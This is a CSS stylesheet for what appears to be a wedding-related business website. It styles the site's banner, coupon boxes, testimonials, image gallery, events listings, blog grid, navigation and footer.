header.page-header .phone a { display: block; color: #fefefe; font-weight: bold; text-decoration: none; }

header.page-header .button { margin: 0.625rem 0 1.25rem; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.9375rem 0 0 0; }
  header.page-header .contact { margin: 0.9375rem 0; padding-left: 0; }
  header.page-header .phone a { display: inline-block; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 -3.75rem 0; }
  header.page-header .tagline { margin: 2.5rem 0 0 0; font-size: 0.9375rem; }
  header.page-header .contact { margin: 0 0 3.125rem 0; }
  header.page-header .button { margin: 1.875rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url(/images/banner.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: #fefefe; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; font-weight: normal; font-style: italic; line-height: 1.2; text-shadow: 0 1px 2px #0a0a0a; }

.banner.full-width-banner .banner-heading span { font-family: "Alex Brush"; font-size: 3.15rem; }

.banner.full-width-banner .banner-message { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #e6eff8; font-size: 1.2rem; font-weight: normal; text-shadow: 0 1px 2px #0a0a0a; }

.banner.full-width-banner .button { margin: 0 0.625rem 1.25rem 0.625rem; padding: 0.6em 1.25em; color: #fefefe; font-size: 1.5rem; background: #8d0f14 -webkit-gradient(linear, left top, left bottom, from(#9e1117), to(#7d0d11)); background: #8d0f14 linear-gradient(to bottom, #9e1117 0%, #7d0d11 100%); border: 2px solid #fd0100; }

.banner.full-width-banner .button img { display: none; }

.banner.full-width-banner .button:hover { background-color: #5f0a0d; background-image: none; border-color: #ca0100; -webkit-box-shadow: 0 0 15px 1px #8c0000; box-shadow: 0 0 15px 1px #8c0000; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url(/images/banner.jpg); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; font-size: 2.5rem; }
  .banner.full-width-banner .banner-wedding-wire { position: relative; }
  .banner.full-width-banner .banner-wedding-wire .banner-badge { display: block; }
  .banner.full-width-banner .banner-wedding-wire .banner-badge::before, .banner.full-width-banner .banner-wedding-wire .banner-badge::after { content: ""; display: inline-block; position: relative; top: 50%; height: 2px; width: 30%; border-top: 2px solid rgba(255, 255, 255, 0.5); }
  .banner.full-width-banner .banner-wedding-wire .banner-badge::before { right: 1.25rem; }
  .banner.full-width-banner .banner-wedding-wire .banner-badge::after { left: 1.25rem; }
  .banner.full-width-banner .banner-message { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 1.5rem; }
  .banner.full-width-banner .button { margin: 0 0.625rem 1.25rem 0.625rem; }
  .banner.full-width-banner .button img { display: inline-block; } }

@media screen and (min-width: 64em) { .banner.full-width-banner .banner-wrapper { padding: 0 6.25rem; }
  .banner.full-width-banner .banner-heading { margin: 18.4375rem 0 0 0; }
  .banner.full-width-banner .banner-heading span { font-size: 5.25rem; }
  .banner.full-width-banner .banner-badge { margin: 1.25rem 0 1.875rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 6.25rem 0; }
  .banner.full-width-banner .button { margin: 0 0 6.25rem 0; } }

/*======================================= Callout Content =======================================*/
.callout-content { margin-top: 1.875rem; padding: 1.25rem 1.25rem; background-color: #fff; background-image: url(/images/homepage-callout-bg.png); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 2px solid #5a7796; -webkit-box-shadow: inset 0 0 25px rgba(0, 0, 0, 0.25); box-shadow: inset 0 0 25px rgba(0, 0, 0, 0.25); }

.callout-content a { font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; }

.callout-content .heading { font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; margin: 0.625rem 0 1.875rem 0; color: #262626; font-size: 1.2rem; font-weight: 300; text-shadow: 0 1px 1px #fefefe; }

.callout-content .message { margin: 0 0 1.5rem 0; color: #0a0a0a; font-size: 1rem; font-weight: normal; text-shadow: 0 1px 1px #fefefe; }

@media screen and (min-width: 40em) { .callout-content { background-image: url(/images/homepage-callout-bg.png); }
  .callout-content .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.5rem; }
  .callout-content .message { margin: 0 0 1.5rem 0; font-size: 1rem; } }

@media screen and (min-width: 64em) { .callout-content .heading { margin: 1.875rem 0; }
  .callout-content .message { margin: 2rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 1.875rem 1.25rem 0; background-color: #8c0000; }

.section-callout-cass .heading { margin: 0 0 1.25rem 0; color: #fefefe; font-family: "Droid Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.75rem; font-weight: normal; text-align: center; }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.875rem; padding: 0 0.625rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.875rem 0 0; }
  .section-callout-cass .heading { margin: 0 0 1.25rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 2.5rem 0 0 0; background: #8c0000 url(/images/callout-cass-container-bg.jpg) no-repeat; background-size: cover; }
  .section-callout-cass .heading { margin: 0 0 1.25rem 0; } }

.callout-cass { display: inline-block; width: 100%; padding: 0.9375rem 0 0.9375rem 1.5625rem; line-height: 3rem; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-size: 1.1rem; font-weight: normal; color: #fff; background-color: rgba(141, 15, 20, 0.25); border: 2px solid #fefefe; border-radius: 0.625rem; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-cass:hover { background-color: #8c0000; color: #e6eff8; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.375rem; } }

@media screen and (min-width: 78.75em) { .callout-cass { padding: 0.9375rem 0 0.9375rem 0.625rem; text-align: center; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.875rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.9375rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.9375rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.25rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.625rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.25rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 12.5rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.25rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 6.25rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.875rem 0; background-color: #e6eff8; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; -webkit-box-shadow: 0 15px 21px rgba(0, 0, 0, 0.3); box-shadow: 0 15px 21px rgba(0, 0, 0, 0.3); }

.section-testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.section-testimonial .testimonial-source-wrapper { display: inline-block; }

.section-testimonial .testimonial-source-wrapper cite { display: inline-block; margin-top: 0.3125rem; color: #5a7796; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: normal; font-style: normal; }

.section-testimonial .testimonial-source-wrapper span { display: none; }

.section-testimonial .testimonial-source-wrapper .testimonial-rating { display: block; color: #5a7796; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; font-style: normal; }

.section-testimonial .testimonial-source-wrapper .testimonial-link { display: block; margin: 0.3125rem 0 0 0; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; color: #e6eff8; font-size: 1.125rem; font-weight: normal; font-style: normal; }

.section-testimonial blockquote { margin: 0 auto; padding: 1.25rem 0 0 0; border: none; line-height: 1.4; color: #262626; font-family: "Source Sans Pro"; font-size: 1.125rem; font-weight: 600; font-style: italic; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.25rem 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .section-testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 0.9375rem 0 0.625rem 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; }
  .section-testimonial blockquote { text-align: left; }
  .section-testimonial .testimonial-source-wrapper cite::before { content: ""; }
  .section-testimonial .testimonial-source-wrapper span { display: inline-block; margin: 0 0.9375rem; color: #5a7796; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; }
  .section-testimonial .testimonial-source-wrapper .testimonial-rating { display: inline-block; }
  .section-testimonial .testimonial-source-wrapper .testimonial-link { display: inline-block; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.5625rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.75rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-contact-info .footer-phone-info .phone-number { color: #ffb30f; font-size: 1.875rem; }

footer.page-footer .footer-contact-info .footer-phone-info .phone-number a { display: block; color: #fefefe; font-weight: bold; text-decoration: none; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; margin: 1.25rem 0; color: #fff; background-color: #0a0a0a; border-radius: 0.3125rem; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.125rem; display: block; padding: 0.375rem 0.9375rem; border-bottom: none; min-width: 12.5rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-copyright { color: #8c0000; }

footer.page-footer .footer-disclaimer-links a { color: #8c0000; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #8c0000; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-contact-info .footer-phone-info .phone-number a { display: inline-block; }
  footer.page-footer .footer-links ul { padding: 0.875rem 1.375rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.625rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #777; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.625rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.75rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.625rem; content: "|"; color: #777; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #000; border-bottom: 1px solid #ccc; padding: 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media screen and (min-width: 64em) { header.page-header { position: absolute; width: 100%; text-align: right; padding: 0; background: rgba(0, 0, 0, 0.65); } }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; background-image: url(/images/content-end-bg.png); background-position: center bottom; background-repeat: no-repeat; background-size: contain; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media screen and (min-width: 40em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.75rem 0; }
  .content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

.menu-page { padding: 0; }

@media screen and (min-width: 40em) { .menu-page { padding: 0; } }

@media screen and (min-width: 64em) { .menu-page { padding: 3.75rem 0; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.25rem 1.875rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; background-color: #fefefe; background-image: url(/images/footer-bg.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.875rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: url(/images/content-end-bg.png); background-position: center bottom; background-repeat: no-repeat; background-size: contain; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.75rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; text-align: center; background-color: #260000; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: inline-block; margin: 2.5rem 0.9375rem 1.875rem 0.9375rem; padding-bottom: 0; border-bottom: 2px solid rgba(255, 255, 255, 0.5); color: #fff; font-size: 2.25rem; font-weight: normal; font-style: italic; text-shadow: 0 1px 2px #0a0a0a; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.75rem 0.9375rem 1.875rem 0.9375rem; color: #fff; font-size: 3.25rem; }
  .sub-banner.n4b-banner #sub-banner-container > * { font-size: 2.875rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 18.75rem; }
  .sub-banner #sub-banner-container > * { margin: 17.1875rem 0 0.625rem 0; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.5625rem; padding: 1.5625rem; border: 2px dashed #b3b3b3; border-radius: 0.625rem; text-align: center; }

.coupon::before { position: absolute; top: -0.6875rem; left: 1.875rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.625rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 15rem; margin: 0 auto 1.25rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.25rem; }

.coupon .savings-heading { padding: 0.625rem; margin: -0.0625rem -0.0625rem 0.9375rem; background: #8c0000; font-size: 1.5rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.625rem; font-weight: bold; font-size: 3.75rem; color: #8c0000; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.5rem; color: #8c0000; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.625rem; font-size: 1.5rem; font-weight: bold; color: #8c0000; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.625rem; color: #595959; font-size: 1rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.625rem; color: #595959; font-size: 1rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.9375rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.3125rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.6875rem; height: 4.6875rem; padding-top: 1.875rem; margin: 0 auto 0.9375rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.875rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.6875rem; height: 4.6875rem; margin: 0 0.3125rem 0.9375rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #8c0000; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.events-list event, .events-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #8c0000; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid black; background: #590000; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #260000; }

.paged-results a.page-notselected:hover { color: #fff; background: #590000; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; margin: 0 -0.9375rem; background: #0a0a0a; }

.top-bar { position: relative; display: block; z-index: 20; background: #0a0a0a; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #0a0a0a; }

.top-bar ul.menu li { background: #0a0a0a; }

.top-bar ul.menu li.active a { color: #fefefe; }

